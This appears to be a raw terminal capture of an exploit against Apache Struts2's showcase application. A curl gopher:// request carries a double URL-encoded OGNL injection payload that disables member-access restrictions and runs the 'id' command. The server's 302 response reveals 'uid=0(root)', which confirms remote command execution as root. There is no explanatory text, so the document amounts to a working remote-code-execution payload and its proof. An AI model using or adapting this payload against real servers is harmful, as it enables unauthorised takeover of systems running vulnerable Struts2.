 ➜ curl gopher:// /_GET%20/struts2-showcase/%25%32%34%25%37%62%25%30%64%25%30%61%25%32%38%25%32%33%25%36%34%25%36%64%25%33%64%25%34%30%25%36%66%25%36%37%25%36%65%25%36%63%25%32%65%25%34%66%25%36%3
7%25%36%65%25%36%63%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%37%38%25%37%34%25%34%30%25%34%34%25%34%35%25%34%36%25%34%31%25%35%35%25%34%63%25%35%34%25%35%66%25%34%64%25%34%35%25%34%64%25%34%32%25%34%35%25%35
%32%25%35%66%25%34%31%25%34%33%25%34%33%25%34%35%25%35%33%25%35%33%25%32%39%25%32%65%25%32%38%25%32%33%25%36%33%25%37%34%25%33%64%25%32%33%25%37%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%35%62%25%
32%37%25%37%33%25%37%34%25%37%32%25%37%35%25%37%34%25%37%33%25%32%65%25%37%36%25%36%31%25%36%63%25%37%35%25%36%35%25%35%33%25%37%34%25%36%31%25%36%33%25%36%62%25%32%37%25%35%64%25%32%65%25%36%33%25%36%66%25%36%65%2
5%37%34%25%36%35%25%37%38%25%37%34%25%32%39%25%32%65%25%32%38%25%32%33%25%36%33%25%37%32%25%33%64%25%32%33%25%36%33%25%37%34%25%35%62%25%32%37%25%36%33%25%36%66%25%36%64%25%32%65%25%36%66%25%37%30%25%36%35%25%36%65
%25%37%33%25%37%39%25%36%64%25%37%30%25%36%38%25%36%66%25%36%65%25%37%39%25%32%65%25%37%38%25%37%37%25%36%66%25%37%32%25%36%62%25%33%32%25%32%65%25%34%31%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%34%33%25%36%
66%25%36%65%25%37%34%25%36%35%25%37%38%25%37%34%25%32%65%25%36%33%25%36%66%25%36%65%25%37%34%25%36%31%25%36%39%25%36%65%25%36%35%25%37%32%25%32%37%25%35%64%25%32%39%25%32%65%25%32%38%25%32%33%25%36%66%25%37%35%25%3
3%64%25%32%33%25%36%33%25%37%32%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39%25%36%65%25%37%33%25%37%34%25%36%31%25%36%65%25%36%33%25%36%35%25%32%38%25%34%30%25%36%33%25%36%66%25%36%64%25%32%65%25%36%66%25%37%30%25
%36%35%25%36%65%25%37%33%25%37%39%25%36%64%25%37%30%25%36%38%25%36%66%25%36%65%25%37%39%25%32%65%25%37%38%25%37%37%25%36%66%25%37%32%25%36%62%25%33%32%25%32%65%25%36%66%25%36%37%25%36%65%25%36%63%25%32%65%25%34%66
%25%36%37%25%36%65%25%36%63%25%35%35%25%37%34%25%36%39%25%36%63%25%34%30%25%36%33%25%36%63%25%36%31%25%37%33%25%37%33%25%32%39%25%32%39%25%32%65%25%32%38%25%32%33%25%36%66%25%37%35%25%32%65%25%36%37%25%36%35%25%37%3
4%25%34%35%25%37%38%25%36%33%25%36%63%25%37%35%25%36%34%25%36%35%25%36%34%25%35%30%25%36%31%25%36%33%25%36%62%25%36%31%25%36%37%25%36%35%25%34%65%25%36%31%25%36%64%25%36%35%25%37%33%25%32%38%25%32%39%25%32%65%25%36
%33%25%36%63%25%36%35%25%36%31%25%37%32%25%32%38%25%32%39%25%32%39%25%32%65%25%32%38%25%32%33%25%36%66%25%37%35%25%32%65%25%36%37%25%36%35%25%37%34%25%34%35%25%37%38%25%36%33%25%36%63%25%37%35%25%36%34%25%36%35%25%
36%34%25%34%33%25%36%63%25%36%31%25%37%33%25%37%33%25%36%35%25%37%33%25%32%38%25%32%39%25%32%65%25%36%33%25%36%63%25%36%35%25%36%31%25%37%32%25%32%38%25%32%39%25%32%39%25%32%65%25%32%38%25%32%33%25%36%33%25%37%34%
25%32%65%25%37%33%25%36%35%25%37%34%25%34%64%25%36%35%25%36%64%25%36%32%25%36%35%25%37%32%25%34%31%25%36%33%25%36%33%25%36%35%25%37%33%25%37%33%25%32%38%25%32%33%25%36%34%25%36%64%25%32%39%25%32%39%25%32%65%25%32%38
%25%32%33%25%36%31%25%33%64%25%34%30%25%36%61%25%36%31%25%37%36%25%36%31%25%32%65%25%36%63%25%36%31%25%36%65%25%36%37%25%32%65%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%34%30%25%36%37%25%36%
35%25%37%34%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%38%25%32%39%25%32%65%25%36%35%25%37%38%25%36%35%25%36%33%25%32%38%25%32%37%25%36%39%25%36%34%25%32%37%25%32%39%25%32%39%25%32%65%25%3
2%38%25%34%30%25%36%66%25%37%32%25%36%37%25%32%65%25%36%31%25%37%30%25%36%31%25%36%33%25%36%38%25%36%35%25%32%65%25%36%33%25%36%66%25%36%64%25%36%64%25%36%66%25%36%65%25%37%33%25%32%65%25%36%39%25%36%66%25%32%65%25%
34%39%25%34%66%25%35%35%25%37%34%25%36%39%25%36%63%25%37%33%25%34%30%25%37%34%25%36%66%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%32%33%25%36%31%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39%
25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%38%25%32%39%25%32%39%25%32%39%25%37%64/actionChain1.action%20HTTP/1.1%0d%0aHost:%201 0%0d%0a
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Thu, 12 May 2022 05:03:53 GMT
(base)